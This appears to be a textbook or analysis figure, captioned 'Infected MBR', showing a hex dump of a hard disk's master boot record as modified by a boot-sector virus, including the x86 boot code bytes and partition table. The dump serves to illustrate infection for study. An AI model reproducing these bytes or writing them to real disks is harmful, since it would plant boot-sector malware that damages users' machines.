 [Fig. 1-28] Infected MBR
Hard disk 0
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F Access
000000000 FA 33 C0 8E D0 BC 00 7C 50 07 50 1F FB EB 02 90
000000010 56 BF 00 06 8B F4 B9 00 02 FC F3 A4 EA 21 06 00
000000020 00 B0 0A B4 02 BB 00 08 B1 21 B5 00 BA 80 00 CD
000000030 13 BE BE 07 B3 04 80 3C 80 74 09 83 C6 10 FE CB
000000040 75 F4 EB FE 8B 44 08 2E A3 F6 14 2E A3 DB 14 8B
000000050 44 0A 2E A3 F8 14 2E A3 DD 14 2E C7 06 FA 14 00
000000060 00 2E C7 06 FC 14 00 00 8D 36 4A 14 C7 44 02 01
000000070 00 BB 00 7C 89 5C 04 8C 44 06 E8 90 03 81 7F 03
000000080 4D 53 74 0A 81 7F 03 4E 54 74 3F E9 8B 00 E8 A0
000000090 03 8D 3E 5A 14 2E C6 06 8C 14 0B 90 E8 27 04 2E
0000000A0 80 3E 29 15 01 74 03 EB 70 90 E8 30 05 8D 36 4A
0000000B0 14 C7 44 02 01 00 C7 44 04 00 7C 8C 44 06 E8 4C
0000000C0 03 BE 00 7C B9 00 02 EB 53 90 E8 DE 06 8D 3E 8D
0000000D0 14 2E 89 3E 8A 14 2E C6 06 8C 14 08 90 E8 1F 08
0000000E0 E8 3C 08 E8 4C 0B 2E 80 3E 29 15 05 74 03 EB 29
0000000F0 90 E8 0B 08 03 74 14 83 3C FF 75 03 EB 1B 90 81
000000100 3C 80 00 74 05 03 74 04 EB ED 80 7C 08 00 75 09
000000110 8B 4C 10 03 74 14 EB 04 90 E9 80 02 81 3C 6E 28
000000120 74 06 49 74 F4 46 EB F4 46 46 33 C0 33 C9 B1 0A
000000130 8A 1C 80 FB 29 74 0A 80 EB 30 F6 E1 02 C3 46 EB
000000140 EF 2E A2 DF 14 81 3C 29 5C 74 02 EB CC 46 46 33
000000150 C9 8D 3E 66 14 8D 1E 9D 14 80 3C 0D 74 18 8A 04
000000160 3C 61 72 06 3C 7A 77 02 2C 20 88 05 88 07 41 46
000000170 47 83 C3 02 EB E3 2E 88 0E 8C 14 E9 82 00 00 00
000000180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
000000190 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0000001A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0000001B0 00 00 00 00 00 2C 44 63 A1 73 A1 73 00 00 80 01
0000001C0 01 00 07 FE FF 8F 3F 00 00 00 51 8F DF 00 00 00
0000001D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0000001E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0000001F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 55 AA U